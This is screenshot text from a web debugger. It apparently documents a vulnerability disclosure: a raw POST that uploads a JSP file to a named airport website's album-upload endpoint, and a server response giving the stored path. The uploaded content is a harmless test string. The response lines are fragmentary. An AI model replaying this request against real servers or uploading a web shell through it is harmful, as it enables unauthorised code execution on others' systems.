 Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Launch IE to the selected URL, or about:blank. Cookies Raw JSON XML
POST http://www.mzlairport.net/autoportal/AlbumUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, a
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: www.mzlairport.net
Content-Length: 223
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
mzlairport test
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
ote/1.1
let 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
IONID=D422879C780CAD3196F17D4F90B5E7D3; Path=/
09
2015 13:10:20 GMT
alive
\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\20151212211020_wooyun.jsp
www.wooyun.org